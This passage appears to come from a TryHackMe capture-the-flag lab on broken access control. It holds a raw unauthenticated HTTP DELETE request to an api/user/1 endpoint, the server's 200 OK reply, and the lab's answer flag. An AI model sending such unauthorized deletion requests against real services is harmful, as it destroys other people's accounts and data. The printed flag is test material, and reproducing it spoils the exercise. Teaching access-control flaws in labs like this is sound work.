 DELETE
https://tryhackme.com/api/user/1
DELETE api/user/1 HTTP/1.1
Host: tryhackme.com
User-Agent: Mozilla/5.0 Firefox/87.0
Content-Length: 0
Response
HTTP/1.1 200 Ok
Server: nginx/1.15.8
Mon, 10 Mar 2025 20 48 35 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 68
Last-Modified: Mon, 10 Mar 2025 20 48 35 GMT
<html>
<head>
<title>TryHackMe</title>
</head>
<body>
<p>User #<!-- -->1<!-- -->
</body>
</html>
Flag
THM{YOU_HAVE_JUST_DELETED_A_USER}